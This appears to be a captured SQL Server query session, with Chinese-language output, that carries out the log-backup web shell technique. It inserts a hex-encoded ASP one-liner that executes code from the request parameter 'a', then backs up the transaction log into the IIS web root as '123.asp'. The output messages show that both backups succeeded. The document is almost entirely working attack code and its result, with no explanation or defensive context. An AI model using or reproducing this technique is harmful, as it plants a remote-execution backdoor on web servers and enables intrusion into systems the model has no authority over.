 SQLQuery1.sq...st (sa (55))*
use test;
alter database test set recovery full;
IF EXISTS(select table_name from information_schema.tables where table_name='test_tmp') drop table test_tmp;
create table  test_tmp  (a image);
backup log test to disk ='C:\\inetpub\\wwwroot\\asp.bak' with init;
insert into test_tmp (a) values (0x3C25657865637574652872657175657374282261222929253EDA);
backup log test to disk = 'C:\\inetpub\\wwwroot\\123.asp';
消息
已为数据库 'test'，文件 'test_log' (位于文件 1 上)处理了 8 页。
BACKUP LOG 成功处理了 8 页，花费 0.002 秒(30.517 MB/秒)。
(1 行受影响)
已为数据库 'test'，文件 'test_log' (位于文件 3 上)处理了 1 页。
BACKUP LOG 成功处理了 1 页，花费 0.002 秒(1.708 MB/秒)。